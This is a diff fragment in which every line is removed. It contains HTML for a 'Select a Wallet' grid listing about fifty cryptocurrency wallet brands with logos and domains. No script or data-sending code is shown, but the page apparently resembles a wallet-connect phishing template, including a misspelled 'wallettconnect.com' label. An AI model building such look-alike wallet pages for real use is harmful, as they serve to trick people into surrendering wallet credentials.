-                                Select a Wallet</h2>
-                            <div class="heading-line s2"></div>
-                        </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal" data-logo="./assets/images/logo/safepal.png" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/safepal.png" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Safepal</a></h5>
-                                        <span class="price">safepal.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect" data-logo="./assets/images/logo/walle.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/walle.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Wallet Connect</a></h5>
-                                        <span class="price">wallettconnect.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet" data-logo="./assets/images/logo/trust_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/trust_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Trust Wallet</a></h5>
-                                        <span class="price">trustwallet.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask" data-logo="./assets/images/logo/metamask.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/metamask.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Metamask</a></h5>
-                                        <span class="price">metamask.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="liquality" class="sc-author-box select_liquality" data-title="Liquality" data-logo="./assets/images/logo/liquality.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/liquality.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Liquality</a></h5>
-                                        <span class="price">liquality.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet" data-logo="./assets/images/logo/binance.png" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/binance.png" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Binance Chain Wallet</a></h5>
-                                        <span class="price">binance.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet" data-logo="./assets/images/logo/polygon.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/polygon.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Polygon Wallet</a></h5>
-                                        <span class="price">polygon.technology</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow" data-logo="./assets/images/logo/rainbow.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/rainbow.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Rainbow</a></h5>
-                                        <span class="price">rainbow.me</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay" data-logo="./assets/images/logo/bitpay.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/bitpay.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Bitpay</a></h5>
-                                        <span class="price">bitpay.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth" data-logo="./assets/images/logo/walleth.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/walleth.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Walleth</a></h5>
-                                        <span class="price">walleth.org</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="argent" class="sc-author-box select_wallet" data-title="Argent" data-logo="./assets/images/logo/argent.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/argent.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Argent</a></h5>
-                                        <span class="price">argent.xyz</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet" data-logo="./assets/images/logo/huobi.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/huobi.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Huobi Wallet</a></h5>
-                                        <span class="price">huobiwallet.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink" data-logo="./assets/images/logo/encrypted_ink.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/encrypted_ink.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Encrypted Ink</a></h5>
-                                        <span class="price">encrypted.ink</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="compound" class="sc-author-box select_wallet" data-title="Compound" data-logo="./assets/images/logo/compound.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/compound.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Compound</a></h5>
-                                        <span class="price">compound.finance</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot" data-logo="./assets/images/logo/polkadot.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/polkadot.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Polkadot</a></h5>
-                                        <span class="price">polkadot.network</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex" data-logo="./assets/images/logo/iotex.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/iotex.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Iotex</a></h5>
-                                        <span class="price">iotex.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98" data-logo="./assets/images/logo/coin98.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/coin98.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Coin98</a></h5>
-                                        <span class="price">coin98.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase" data-logo="./assets/images/logo/coinbase.png" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/coinbase.png" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Coinbase</a></h5>
-                                        <span class="price">coinbase.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet" data-logo="./assets/images/logo/crypto.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/crypto.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
-                                        <span class="price">crypto.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket" data-logo="./assets/images/logo/token_pocket.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/token_pocket.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Token Pocket</a></h5>
-                                        <span class="price">tokenpocket.pro</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet" data-logo="./assets/images/logo/math_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/math_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Math Wallet</a></h5>
-                                        <span class="price">mathwallet.org</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live" data-logo="./assets/images/logo/ledger_live.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/ledger_live.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Ledger Live</a></h5>
-                                        <span class="price">ledger.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch" data-logo="./assets/images/logo/1inch.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/1inch.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>1Inch</a></h5>
-                                        <span class="price">1inch.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma" data-logo="./assets/images/logo/dharma.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/dharma.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Dharma</a></h5>
-                                        <span class="price">dharma.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault" data-logo="./assets/images/logo/trust_vault.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/trust_vault.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Trust Vault</a></h5>
-                                        <span class="price">trustology.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY" data-logo="./assets/images/logo/mykey.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/mykey.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>MYKEY</a></h5>
-                                        <span class="price">mykey.org</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic" data-logo="./assets/images/logo/atomic.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/atomic.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Atomic</a></h5>
-                                        <span class="price">atomicwallet.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S" data-logo="./assets/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>CoolWallet S</a></h5>
-                                        <span class="price">coolwallet.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="nash" class="sc-author-box select_wallet" data-title="Nash" data-logo="./assets/images/logo/nash.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/nash.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Nash</a></h5>
-                                        <span class="price">nash.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi" data-logo="./assets/images/logo/coinomi.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/coinomi.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Coinomi</a></h5>
-                                        <span class="price">coinomi.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus" data-logo="./assets/images/logo/gridplus.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/gridplus.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>GridPlus</a></h5>
-                                        <span class="price">gridplus.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary" data-logo="./assets/images/logo/tokenary.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/tokenary.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Tokenary</a></h5>
-                                        <span class="price">tokenary.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal" data-logo="./assets/images/logo/safepal.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/safepal.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>SafePal</a></h5>
-                                        <span class="price">safepal.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito" data-logo="./assets/images/logo/infinito.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/infinito.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Infinito</a></h5>
-                                        <span class="price">infinitowallet.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io" data-logo="./assets/images/logo/wallet_io.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/wallet_io.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Wallet.io</a></h5>
-                                        <span class="price">wallet.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit" data-logo="./assets/images/logo/ownbit.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/ownbit.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Ownbit</a></h5>
-                                        <span class="price">ownbit.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket" data-logo="./assets/images/logo/easypocket.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/easypocket.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>EasyPocket</a></h5>
-                                        <span class="price">easypocket.app</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet" data-logo="./assets/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Bridge Wallet</a></h5>
-                                        <span class="price">mtpelerin.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet" data-logo="./assets/images/logo/via_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/via_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>ViaWallet</a></h5>
-                                        <span class="price">viawallet.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep" data-logo="./assets/images/logo/bitkeep.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/bitkeep.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>BitKeep</a></h5>
-                                        <span class="price">bitkeep.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="unstoppable_wallet" class="sc-author-box select_wallet" data-title="Unstoppable Wallet" data-logo="./assets/images/logo/unstoppable_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Unstoppable Wallet</a></h5>
-                                        <span class="price">unstoppable.money</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet" data-logo="./assets/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>HaloDefi Wallet</a></h5>
-                                        <span class="price">halodefi.org</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet" data-logo="./assets/images/logo/dok_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Dok Wallet</a></h5>
-                                        <span class="price">dokwallet.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet" data-logo="./assets/images/logo/celo_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Cello Wallet</a></h5>
-                                        <span class="price">cellowallet.app</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs" data-logo="./assets/images/logo/coinus.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/coinus.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>CoinUs</a></h5>
-                                        <span class="price">coinus.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="valora" class="sc-author-box select_wallet" data-title="Valora" data-logo="./assets/images/logo/valora.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/valora.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Valora</a></h5>
-                                        <span class="price">valoraapp.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet" data-logo="./assets/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Trustee Wallet</a></h5>
-                                        <span class="price">trusteeglobal.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet" data-logo="./assets/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Gaurda Wallet</a></h5>
-                                        <span class="price">guarda.com</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet" data-logo="./assets/images/logo/jade_wallet.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
-                                        </a>
-                                        <div class="badge"><i class="ripple"></i></div>
-                                    </div>
-                                    <div class="author-infor">
-                                        <h5 class="style2"><a>Jade Wallet</a></h5>
-                                        <span class="price">jadewallet.io</span>
-                                    </div>
-                                </div>
-                            </div>
-
-
-                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                                <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay" data-logo="./assets/images/logo/plasmapay.jpg" style="cursor:pointer;">
-                                    <div class="author-avatar">
-                                        <a href="#">
-                                            <img src="assets/images/logo/plasmapay.jpg" alt="Image" class="avatar">
-                                        </a>
